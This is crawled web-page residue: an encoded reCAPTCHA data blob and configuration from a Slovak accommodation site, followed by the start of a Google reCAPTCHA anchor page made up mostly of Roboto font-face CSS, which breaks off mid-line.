scKWcsOUGWjDpsO2L8KeK8OLw7EAwqlsw54gSmPCplDCqg/Ci8OUKWVyTAnCmmwSwpsLTCDCu8KQTgAWN8KJw6JDw5bCiU3DmMOdw7B5w7/[base64]/Dsy3CghvCkhsbLMOtUcKlwrMHEm7DosKCb8Kawr/CkEwdw4vDgcOqZAkjw4d8dcKlwoJxw5zCpHnDoUnDsC/DmhwYwoJYDy/DtHHDg8K3wp56SSvCnsOjVjkqwofDt8KwwoXDvjpHQcKUwopqwqU/PcO1d8OmA8Omw4ExPMO2XcKkFsOqw5nCusKWQhEvahVbFyhLwpFdwrbDmcKOZcO7SgzDjcKIYFwbfcOeBMOyw6bCq8KUcUR9w6bCuFHDhXXCqcK+wojDrCtew6o/[base64]/[base64]/DicONGcKvPwPDnMK5EMOdw7YMw7BWwqDCssOnGMK0w5ktw5RRVRLCn8OZVcKuwrHCnMOjwoVYw63CgcOXe0MMwo7DhsOgwod+w5fDocKdwpsRwpfChEzDvXgxPDJ1w6o1wq/[base64]/DjcKZRgtIBCTDvcOVdX7DmUzDq1Eww4BpPsOlwqMAw4zCjm5Mw5LCusKLwqADYsKnw4PDjAjDp8Kgw7tONjsgw6PCuMOKw6bDqTA1dDpJEU/DsMK+w7XCqMO6w4Nlw7wtw5zCp8OJw6dlbm7CrnnDknNUd3fDgMKkeMKyC1Zrw5XDgFAgegTCvsO6wrkgZsKzQRJiIWRmwrNEwqjCgMOGw7XDiAIRw4DCgMORw5zCjB4CaBYawprDpW4AwqwrVcKXQMOzQzV5w77ChMOicBhxTQXCvMOSZQzCscOiWRZmXSkaw4J/[base64]/Coyoiw6UUSHp1HMKtwrHDocOOwrDCik7DhlLChD9Qe8OSdMKSwolPGkfCv0l7w6BNw5/[base64]/DiRRZb8K1w70OE8OAwoVvcsKJwobCtWklfFlIHAUJRsKJw4TDnsOlXcKYw5MVw6TChAPDhDF5w4DDnVjCnMOFw5tAwpXDnlzCrkNgwqJhw5fDszIlwp0Iw7nCr3nCmAV1fkp2SCx3wqHCgcO/cMKlYBARf8OlwqvCksOLw6HCksOnwpcjBQPDlnspw4AXW8Ovwp7DgWTDr8KSw4stw4XCqcKEYC/ClsKJw7fDg0p7Im/CssK8wo99DT5JRMOTwpHCi8OvKSJuwqnDq8K6w7/DrcK0w5kUJMOoO8OVw5VPwq/[base64]/[base64]/CkMOhw7wcf3LChMKawodzUcOJw5/DlQnCjFddw7hyw7AhwonDlnV/[base64]/[base64]/Dv8KkwrI4w6XDoF/DqDJKcEQ8FzHCmsKTwpRbwoLDmCzDpMKfw5w0w5PCicKYEcKJdMO/D2HDkhgqwrPDsMOmwqnDgcKrPsOrI3wGwoN5RnfCksOJw6x6w7zDoirDj2XCnsKOJMOaw54ew5R7WVfCrnDDixEVQBzCqiLDnMK3MQ/DuV5Uw43Cm8OCw5rCkTFmw6UQM0/ChzNkw5vDkcOvIMOcZGcdJ0bCtgvCusO/woPDocOvwpfCvsOzw5Njw6fClsOIWVoawrVQwrHClVnDpMOAw45WaMOqw4s2J8K4w49Lw7MXAn7DoMOILsO2U8O7wpvCpMOTwrdST2Zww7DDkUx/[base64]/DtsKDw4kFw5TDuFEtw7UTfsKOIBDDjSAEw5tdwrF+bBnDvBMJwpIRYsOkw5IaRcODwqVUw6RxR8KqZFpDDcKeHMO5WkUtw515QVnDjMOILcKfwr/CtQ7DklPClsOIw77DmVlySsO4w4rCtsOjN8OLwotfwrrDsMOxYsK2RMONw4LDs8OoJG4/wqMsNcKZRsOVw43CgMOgNgZKF8KoUcO9wr4OwpnDosOlP8O8T8KDCknDksKuwr5yRMKZFRZIP8Ojw610woUGKsOjEsOywqxawqkEw7TDjMO3fQrDlMOrwqs/NyDDkMOQJ8OUTl/Ci2fCrMOjb1IwLMKga8OBEjN3dMKKEsKRd8K2AsKHEgwgW10FHcKKCSgxOQvDnxE2w59KSFocecO7HlDCg0oAw459wqACRi9Dwp3ClsKIbEZOwrtqw4lXw6zDrxXDmXXDj8OfSEDCnD/CqMOBIcKjwpMNdsO2M0bDucODw6/DkGTDnEPDhVwMwpzCpU3DhMOjQcOzCyFuH3DDq8KwwqVow6xlw59Two7Ds8KpbcKPXMKrwoFHX152VMO+UFI2w7cmGkRcwrhKwrR2ZloHDz0Mwp7DhjXCnFTDocKbw68cw7nCpEPDgsO7ECbDoFBqw6HCqxEhPADDuwIUw7/Cp1Zhwo/CkcObwpHDnQLCoDHDmktfez8aw7zCgwMwwqjCtMOgwoLDi38hwoAEFC7CsABAw73DlcK9NAnCs8OqeBHCrxPCr8OQw5DDusKqwoTDk8OtekrCpsKEEiUwIMKwwqbDvx0PX1pUZ8KXL8KJakfCpFHClMO1WQ3CtMKtPcO4WMKUwpJmH8K/RMOYG3tWCsKuw6pgVFfDo8OeecOBCcORCmrDlcO0w7HCocO4EHvDsQprwpJ0w4/Dn8K7wrVXwqJywpTClsOIwoB2w78Dw5Atw5TCqcK+woTDqzzChcOYCx3DqD3CtQLCvHjCicOMSsK5BMOAw5PDrMK9OxXCq8OFw487d1LChMO4fMKBLsOdfsKsS0/CkFfCrCzDmxQ/C0UaekQAw7Ehw5PCmC3DnMKsVTEjNTvDu8KRw740woVDTgHDu8OCwp3DmMO4w5/[base64]/DqAZtw64pw5FhGcORw4MKH8KALsOPwpBDLsKrKmvCqR/CscKKw41mNMO9woXCmSDDuMKbLsO5H8KEwq49JmBjwodgw63DscOMwoABw7FKFjQJKRnDscKcSsK1wrjCh8Ktw4QKwodSKMOIPCLCtMOmw4rCocO9w7MTNMKXYivCssKMwp7Co1giOcK5MBvDhEDCl8OKNnsew5BuKcOVwqbDm2ZTCy1ywo/CnVbCjMKnwozDpDLCscOkdy3DhGdrw6xew4vDiH7DoMKHw5rCnsKuQ2ocIMOCeHIrw4LDncOZQC4Bw649wrfCpcOFS2MxCcOqwqsEKMKjYCAJw6TDqMOBwpJDS8O4f8K1w785w68tOMOgw6Mfw7/CnsOwMFDCtMKpwoBLw5Nqwo3CqMKuIVJEBMObWcKpFCvDugnDiMOlwqUKwpRjwp/CjU9gQG7CqcKmworCo8Kiw6nCjRkoFmRZw5Elw4rCmVo1I0HCql/[base64]/DiwfCpHnCncO+JMKAYSF6QxBPw6zDoTwcw4HDlMKkwqTDqDZldEzCmsO9C8OVw6RuVj4icMK6M8O+MSZvcmnDvMOjTntDwosCwp8aAcKrw7zDpcOjG8OYw6AIVMOqwpTCpDTDih08MAlwdMKvw7FOwoF8f01NwqDCoUXDjcOLCsO3cQXCvMKAwogOw6kZVcOOD1bClm/[base64]/DlTfCmsOgBArCgsKYIn8/wq3DrcKaw7kpwobCoW3CmcOyw55WwqjCkMKtbMKpw6syUHgnMyvDnsKbE8KtworCnn3CnsKRwo/CmcOkwpTDtRZ5BRjCsFXCnnMFWQFRwodwc8KBOwpPw4XCv0rDsknCqMOkH8KOwpoWZ8OzwrXDpV7DhSIlw5zCh8KnJVYlw47DsWBwScO3Ki3Du8KkJcOKwp1awpJOwrJEw4vDsB/DnsOmwrUbwo3Cl8KcwpYJWTfCs3vCk8Opw5sWw5LCh3rDhsODwqTCq39DZcKMw5dgwrYYw5hST2XCoHtVexHCpMO5wobDu39owrhfwol1w7PDo8ObZMOPFEXDsMOMwqnDj8ORLcK9QyDDqXVAWMKxcGxow6XCiw/Dn8O5w41mDCpbw4EhwqjDicO7wq7DlcOyw5MlLsKDw6p6wprCt8OVAsKEw7IxdG7DnE/CjMOXw7/Dqi8Uw69xE8OQw6bDgsKXesKfw5Rzw4fDs1d2GnEWW3NoN3/[base64]/wrIKw4p3QQTDi8KzGQfDvgvClybCp8KOdsOEwpAcwoLDhzJIYTQJw6AYwqAkcsO3Zw3Dr0dHRTzCr8OqwpQwA8K5RsKhw4MZCsKgwq5uN1tAwpfDk8KYZwDDssOvw5jDosK+WnZOw6g6OyVeO13DonJldV16wojCnFA1fD1hEsO/[base64]/DuRoRw7JGw7PDpgg+woY7blLCmsKFwo7Dp0fDiMOfw6k2TcKSM8KuSw54wpPDv33DtsK6UycVfQ8xOTvCj1p9SG8iw70bZhwUTMKBwrI1wpXDgMOcw4HDgsOxAz4+wpvCksOAIF88w43DrVM1esKCKFx4YijDmsOFwqjCmsOfSMOvc0Ilw4ZNUxnCp8OQa3/DqMOUAcKtV0DCi8KoITEwPcK/SjbCosOsSsK6wr7CoAx2wo/CkmY5OcO5EMOIbX8rwpjDuzF1w7crCzwtbVoUNMORdVgWwqsYw5XClVAbLVvCmwTCoMKDJlQ4w4ZRwrpcMMK1Cl1yw4TDpcKBw6Aow7fCjnzDo8OrLCg8WRYdw5J5fsO9w6PDsi86w6LCuRw1fTHDtMO8w6/CuMOXwr9NwqfDogV5wr7CjsO6ScK/wrAbwrrDgA3DucOWZjpuHMKowogXUDI+w6IZf2IVFcOsKcORw5jDu8OJKg4CCzYxPcKPw4Naw7B/GSnDlSAcw4HCs0xTw6c/w4zDiFgWV3DCm8O5w6xAbMOwwrbDuyvDksOlwrXDisOFasOAwrHChGI6wpFEfMKXwrnDg8KJASIKw4HDtyTCksO/[base64]/RsKYMSXDh2BlTA0lwpI/HjAJT8KaHkZeQkRJI2ViVFkCMcODQQ1bwqXCvUzDtsKAwqw9w57Co0DCu3BRJcKLw4/Coh8DS8OibUzCocOKw5w9w47ChygTwonCu8Kjw6rDocOHY8KRwrzDggtOFsOBwpdKw4AEwro8FEg5BRIDL8O6wpjDpcK7MsObwq7CuU5Sw6vCiwI/[base64]/[base64]/Cilpjw68uM8OpaBXDhxDDugzDsMKwH8O6wogMdMOtJcOBMcO4KMKzTkXDowZRTsKEZcKnVSwJwo3DrsOUwoINB8O9e37DvMOPw5rCrVsDK8OdwoJ/wqQEw4TCvGMmMMK5w7NgBMOvwqwLSR5Pw7PDlcKcOMK1wonDtcK4NMKSFCzDvMO0wrQdwrfDksKkw7HDt8KeScOvXAYZw7IJfcKSQsOqaxsgwr8xdS3Dl00YF0k8wp/[base64]/[base64]/CtcKJwp/Dg8KGA8KiXMOFH245wqXCvxvCqznDtnZ6w6tIw73CjcOnw4t5CsK/U8O7w57Du8KOWsK/wrnCjn3ChUfCrHvDmRMuw5MEJMOVwrdNEmcMwoPDuENmXT3Doi3CosOpMmZ2w5LCjjbDl2gvw5BawpTCscOfwp5mY8KXB8KbUsO1wrcwwozCtQQQKMKGS8Kmw5nCusK3wpPDncOucMK0w7/ChMONw4jCs8Kqw6gDwpFITjxoDMKlw4XDp8OeHFJ5JFwHwp55FCfCqsOKHMOHw5HDgsKwwrrDnsOOHcKUCSzCpMOSE8ORX37Ct8KSw5wkwrLDnMOawrXDii7Dli/DtMKzGn3DkhjDjQxewq3ClsK2wr8QwqnDjcOQSMKEw77CncKOwpMpUcOywpLCmgLDmGnCrAXDnD7Co8OkU8K+w5nDp8OrwofCncOsw6HCtzTCl8OoeMKLUjrCicO6cMKzw7sERWN6DsOzRcKlLzwfalLDhMKLwo7CosKqwrouw54yAyvDm0rChk/DscKswoHDnVZJw7JsV2YIw7zDr2/[base64]/XTJuQUXDh8O/[base64]/L2lyw7jCtUkdVR3CsE40JsKsXndew5bCii/Cs1QGw6Uywp1YHD/DuMKOHkstJz4Yw5rDnwBVwpHDt8OlAivCu8Kcwq3DkE3Dl1HCmsKKwqDDhMKbw4kJTsKlwpXCi1zDpXfCuCPCrCx9wqdaw6bDkTHDoSEiR8KmWsK1wq1mw693NyjCtRhGwqMMAcOgHDtAwrcdwogIwpRxw7fCn8Kpw6/DkMOTwoYMw7wuwpfDo8KJBwzClMOkasOywqV2FsKKbi5rw6dgw5zDlMKvNwo7w7Mvw5zCild8w7BPPRBTPsK6BCLCsMOYworDsErClRkfem8BP8KeEsOVwrXDvj1faVPCrsO/OMOHZWpxIRR1w4/Cs0swEXo2w5PDp8OZw7pWwqfDo2EoRAZTw7jDuy87wrHCqMKTw5o4w64QIFLCg8OkV8KRw5wMJsKMw4d2SQ3DjsOQJ8OVScOyIknCnHHCoyHDoXjCmcKJOcK5IcOtDkbDnRzDoBLDg8Oqw4zCqcK7w5ASVcKnw5pHKgvDoljCsF3CoG7DsAU+e0fDp8Ogw4/DvsKrwr7Cl39sGUjDk3hTW8Ojw6DCv8K9w5/CkQvDoEsjTnlVdHdHAVHCn3HDisKPw4fCo8O7EcKQwo/CvsOrRVDCjV/[base64]/Dm0how4xWwrEywotnwrl/woN8BRfCg1bCksKuw4fCssKhw5kGw4RvwodOwoPDpMOUAyszw5Y8wpglwpHCjRbDsMOdeMKLcmXCnW9nQMOwWBR4bcKyw4DDnC/Cj04iw7hlwqXDo8O/wpVsbsKcw6sww5dyMksow5c0EiMFwqvDijHDi8KZHMKCNsKiMXEidzZHwrfCisOzwrBqfMO6wow1woQ1w7fCo8KEDzF1c23Cq8OUwoLCl0LDh8KNVsK/OMKcbCHCicKoR8O3BsKBAyrDhAsDWX/CrcOKGcKIw4HDucKAA8Omw5ZXw4c8wqbDiykiaVrCozTCshlKE8OJcMKNTsObEMK8IMKGwpcgw53DiQrCtMORBMOhwq/CqX/CocO4w5MSUlkUw6EfwrPChkfCjFXDnx8nZcKQQsOww6gDCsKhw7U+exfDqjBNwrPDnXTDsl9VFyXDmsOmTcOmMcKhwoY+w7UpO8ORCUQHwrPDhMOFwrDCqsKkJTUBAMOEM8K3w4DDgMKTI8KtNcOTwoloJsKzX8OXaMKKDsOObcK/[base64]/DoxvDoEfCjn7CvE4zw5I+wrg1woFbwrzDiRUTwpVyw7PChcKSN8Kew79Qe8K/w6bChH/CrzkCQQ1/dMOjOn3DnsKUw4RaACTCkcKfcMOSZiMvwoNnZih5KyUdwpJXcXgGw78mw7xwYsOJwo5MO8Ovw6rCj2p7ScKkwqnCtsOEVMO2bcOlfkPDucKswrIVw4pCwpJkQsOow5prw4rCoMKHMMKMGX/ClsOhwr/DlMKdYcOnBsOLw54Xw4I6Ql8EwqjDisOFwoXDgTzDh8Otw5Ymw4PDlkjCqAA1A8ORwrDCkh1yMinCsnMtFcKTP8KMP8K2L0vDkjdYwovCicOcCBXCqno4I8O2OMOIw7wFZX7Co1B0wp/DmWoEwp7DlBo4UMK/TMOhEGXCvMOlwqbDtgHCg3IwWcODw57DkcO4MDXCisOPPsOfw6A4alLDhW4nw4bDrlUgw5d0woN0worCm8Kcw7rCniAww5fDtQ9NNcKmOCsQMcO7IENLw5wVw7AEBw3DumHCmsOGw7tNw5nDqMOzw7sFw41bw54FwovCmcOSM8OAJgweCB/Cm8KVwqgGwqDDkcKdw7c7UUNmXUkfw6pmfsOjw50LSMKMbBF6wojDqMOnw5XCv1R6wqA+wqXCigvDtBhkN8O5w5XDt8KfwppdGy/DkCrDs8K1wpk9wqQCw6dBwqQ4w5EDVQ7DvxlBfSUqMMKIZkXDtMK0FGHCsjAlAnB/[base64]/[base64]/[base64]/w7DCoCHDmsK9wp5wwprDk8KDwqfCoQBGLcKQwqLDs8KXT8KPKzbCnR7Duk/Dn8O9acKMw4dFwrTDsTEJw6o2wqjCpzsrw5TDiBjDksO0woHDv8K6NcKvRXlzw5rDvjYNI8KIwrEkwqlGw453DR0jf8Ouw71bEiBhw7JiwpDDnWwRc8OzZzEwP27Cp3zDvyF3wo9nw5LDusOTfMK2XngDbMOMP8K/wqAfwp5JJDHDsn1xG8KXYUrCpwrCusOyw7JkEcK4T8Oew5h4wp5KwrXDgAlkwosFwrNyEMO/DwQHw7TCvcKrdhjDkcO1w7lcwpZywpEZL1zDjHTDhn3DkyYFJxhTYsKWBsK1wrs1AxrDlMKxw4DCiMK4HU3DghXCgcOtHsO/[base64]/w4/DiVjDmhofwobDu3QXwrjChMObesKSwrHDn8KBB24/wpDCjkk+LsOGwqoNR8OdwokeXiwrJcOWS8KaYULDgShwwqxAw5nCocK/[base64]/[base64]/[base64]/[base64]/wp9bw6QWY8Kxw5VpwoBCBizDjSjCmcKtwqoLw6Qww6LCq8KBLcOYVyrDnMKBKMO5BTnCjcKADFPDsAt9PhvCpyHCuGQ6csKGHMKawovDvcOmXMK1wqUuw6ErZFQ/wpUSw4/[base64]/CslDCvC0iFVjCj8OqBsO9GGLDtVzDqjYjw7/[base64]/[base64]/Dr8KYUkccw5tbw4NCdmQrw7LDji/Cn8KQPErDrjDCjV/Ck8K8HlYHCncFwr7CusO1K8KYwr7CkcKCccKoUMOHATLCkMOOInnCkMOPHSVjw7Q/[base64]/woVPD8KZwpo4GGtHwoJJw588wrbCiMKuw5PDjixbw44QwpfCmy1sEMOOwqBOAcKGBlnDpSvDqkUGSsKSQn3CkwtqH8KvfsKNw5vCmxXDqGVbwpILwpJKw5taw5zDqsOJwrDDmcKzQBLDgC0wTjtZETJawrIawp5ywo9Ew7gjNwzClw/ClMKxwosEw4Eiw4nCkxgVw4nCtAbDgsKUw5vDoXXDpxXDtcOcGiViCMOxw4k9wpzCqMOiwrcdwrZjw7MZSMO3wpbDjMKNFifCjcOowrBowp7DlypYw6/DkMK4fGw9Xk3CpTxIPcO2W3vDtMKIw7zDgwrCo8OvwpPCjsKUwqJPd8KwYcOFI8Olw7/[base64]/Dk8KKw5TCk8O5wrTCjX8wwpPCjQfCp8OvOmd/YS8JwoDCvcKww5DCn8K+w5xoQkRaCk4iw5nDiFLDsAjDu8OOw7fDvMO2ainDrDbCg8OWwpjClsKIwp8PThrDlx9IRz7Ch8KoEyHCpQvCh8O5wrXDo2s1QWtbw6jDpCbCqDwUbk5ew57CrR9hdmNAOMOHMcOGBhzCjcOZGcOjwrI/SEw/woTDusOCeMOkMicIOsOMw6/CnUnCmFQ6wp3DmMOWwonCqsOIw4fCt8O5woIcw5/CmcK1c8KlwoXClxRjwrQPQGjChMK+w7bDksKaLsOrT2nDh8ObfxvCoUTDhsOZw45sAcKCw6vDmVXDncKrOxtBPsKJcMOrwo/CqsK8w784wqvDo0g4w7jDscKDw5BPDcOuccOva1nCjcOZVsKjwq4KMR88QMKWw6xJwr1yAMKqIMK9w5/CmyDCjcKWIMOOQ2LDqcOFR8KwMcOOw5BwwpLCgMOBBxkndMOdc0s\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,292],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22J/t2Qf7YWT576R14KSqOoLlImDbkH5WhumhpD7Tc+94\\u003d\x22,0,0,null,1,1769534382406,0,0,[173,171,170,148],null,[195,135,107],\x22RC-8I4qbEvYSjo8-A\x22,null,null,null,null,null,\x220dAFcWeA7F9b5hDSLLa5fmDBIhLjXN1JwT-kgcjBKvRDqRM4LbLNpMokke2ynYk2KKEX81PhNNqZoc1Pk_9JJFJ-EIqBqvp72dxQ\x22,1769617182328]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=qjeveueaj89g
body_size: 48991
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, 